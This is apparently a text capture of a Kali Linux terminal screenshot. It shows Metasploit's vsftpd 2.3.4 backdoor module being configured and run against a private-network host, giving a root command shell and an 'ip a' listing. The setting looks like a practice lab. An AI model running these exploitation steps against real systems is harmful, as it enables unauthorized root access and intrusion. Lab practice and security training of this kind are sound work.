 1 2 3 4 8 11:34
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.150:33271 -> 192.168.1.149:6200) at 2024-07-08 11:34:37 -0400
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:c6:d8:13 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.149/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fec6:d813/64 scope link
valid_lft forever preferred_lft forever